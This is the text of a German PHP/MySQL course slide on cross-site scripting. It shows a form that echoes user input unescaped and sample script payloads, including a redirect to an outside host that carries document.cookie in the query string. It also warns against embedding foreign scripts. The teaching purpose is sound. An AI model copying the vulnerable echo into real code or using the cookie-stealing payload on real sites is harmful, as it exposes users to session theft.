

PHP & MySQL
Sicherheit XSS
XSS: Cross-Site Scripting
<form method="post">
 <textarea name="eingabe"></textarea><br>
 <input type="submit" value="Eingabe anzeigen">
</form>
<?php
 if(isset($_POST["eingabe"])) {echo $_POST["eingabe"];}
?>
JavaScript: Ein unerwünschtes Dialogfenster wird geöffnet
<script> window.alert("gehackt"); </script>
JavaScript: Die Webseite wird immer wieder neu geladen
<script> window.reload(); </script>
<script>
 location.href="https://www.gehacked.at/check.php";
</script>
JavaScript: Eine Umleitung zu einer fremden Website. Mit
+ escape(document.cookie) werden Cookies als Query-String mitgegeben.
<?php include 'http://www.tollescripte.de/funktionen.php' ?>
<script src="http://www.superjs.com/sammlung.js" async>
<iframe src="http://www.bindemichein.net/fueralle.html" ></iframe>
<link href="http://dassign.at/traumhaftes.css" type="text/css" >
<img src="http://coolepix.org/bildmitjscode.svg" >
Gefahr: fremde Scripte im eigenen Projekt. Immer hinterfragen und nicht unkritisch einbinden!
PHPL162
Folie